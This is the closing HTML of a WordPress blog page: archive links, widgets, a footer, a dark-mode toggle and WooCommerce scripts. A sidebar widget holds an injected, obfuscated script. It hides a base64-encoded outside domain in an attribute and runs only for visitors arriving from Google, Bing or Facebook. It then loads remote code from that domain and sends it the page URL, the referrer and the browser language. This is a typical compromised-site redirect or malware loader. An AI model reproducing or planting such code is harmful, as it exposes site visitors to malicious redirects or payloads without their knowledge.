	<li><a href='https://mswritershub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://mswritershub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://mswritershub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://mswritershub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://mswritershub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://mswritershub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://mswritershub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://mswritershub.com/2022/01/'>January 2022</a></li>
	<li><a href='https://mswritershub.com/2021/12/'>December 2021</a></li>
	<li><a href='https://mswritershub.com/2021/11/'>November 2021</a></li>
	<li><a href='https://mswritershub.com/2021/10/'>October 2021</a></li>
	<li><a href='https://mswritershub.com/2021/09/'>September 2021</a></li>
	<li><a href='https://mswritershub.com/2021/08/'>August 2021</a></li>
	<li><a href='https://mswritershub.com/2021/07/'>July 2021</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://mswritershub.com/2021/09/14/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-9" class="widget widget_block"><!-- bd29705b11b94f35d2fde766fcf8f9b5 --></section><section id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-14" class="widget widget_block"><!-- feafeb7996c6aef0ce5d14f7a0ffb640 --></section><section id="block-13" class="widget widget_block"><!-- c1e60013a7ff52a605f2e30032f1eeef --></section><section id="block-12" class="widget widget_block"><!-- e6317f80225c7959bf7ed7da398803d5 --></section><section id="block-11" class="widget widget_block"><!-- 543ed432d78d5deddbe07b47fd71ab4d --></section><section id="block-10" class="widget widget_block"><!-- 610cf54968ff9cce006ce830718d2810 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
									<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>
							</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script><button id="dark-mode-toggler" class="fixed-bottom" aria-pressed="false" onClick="toggleDarkMode()">Dark Mode: <span aria-hidden="true"></span></button>		<style>
			#dark-mode-toggler > span {
				margin-left: 5px;
			}
			#dark-mode-toggler > span::before {
				content: 'Off';
			}
			#dark-mode-toggler[aria-pressed="true"] > span::before {
				content: 'On';
			}
					</style>

		<script>function toggleDarkMode() { // jshint ignore:line
	var toggler = document.getElementById( 'dark-mode-toggler' );

	if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'yes' );
	} else {
		toggler.setAttribute( 'aria-pressed', 'false' );
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'no' );
	}
}

function twentytwentyoneIsDarkMode() {
	var isDarkMode = window.matchMedia( '(prefers-color-scheme: dark)' ).matches;

	if ( 'yes' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = true;
	} else if ( 'no' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = false;
	}

	return isDarkMode;
}

function darkModeInitialLoad() {
	var toggler = document.getElementById( 'dark-mode-toggler' ),
		isDarkMode = twentytwentyoneIsDarkMode();

	if ( isDarkMode ) {
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
	} else {
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
	}

	if ( toggler && isDarkMode ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
	}
}

function darkModeRepositionTogglerOnScroll() {

	var toggler = document.getElementById( 'dark-mode-toggler' ),
		prevScroll = window.scrollY || document.documentElement.scrollTop,
		currentScroll,

		checkScroll = function() {
			currentScroll = window.scrollY || document.documentElement.scrollTop;
			if (
				currentScroll + ( window.innerHeight * 1.5 ) > document.body.clientHeight ||
				currentScroll < prevScroll
			) {
				toggler.classList.remove( 'hide' );
			} else if ( currentScroll > prevScroll && 250 < currentScroll ) {
				toggler.classList.add( 'hide' );
			}
			prevScroll = currentScroll;
		};

	if ( toggler ) {
		window.addEventListener( 'scroll', checkScroll );
	}
}

darkModeInitialLoad();
darkModeRepositionTogglerOnScroll();
</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mswritershub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_707d0af3b91f57d56be293ae307786fd","fragment_name":"wc_fragments_707d0af3b91f57d56be293ae307786fd","request_timeout":"5000"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://orixori.info/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
</script>
<script src='https://orixori.info/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://orixori.info/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>
